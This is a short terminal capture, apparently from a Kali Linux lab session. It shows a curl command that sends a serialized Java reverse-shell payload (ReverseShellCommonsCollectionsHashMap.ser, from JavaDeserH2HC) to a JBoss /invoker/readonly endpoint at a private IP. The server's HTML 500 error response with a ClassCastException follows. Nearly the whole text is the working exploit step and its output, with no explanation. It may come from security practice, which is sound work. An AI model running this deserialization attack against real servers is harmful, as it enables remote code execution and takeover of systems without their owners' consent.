 ┌──(kali㉿Kali)-[~/cve/JavaDeserH2HC]
└─$ curl http://192.168.3.50:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:
Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-c
olor:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name
{color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="noshade"><p><
b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server encountered an internal erro
r () that prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>java.lang.ClassCastException: java.util
.HashSet cannot be cast to org.jboss.invocation.MarshalledInvocation
        org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.</u></p><HR
size="1" noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>
┌──(kali㉿Kali)-[~/cve/JavaDeserH2HC]
└─$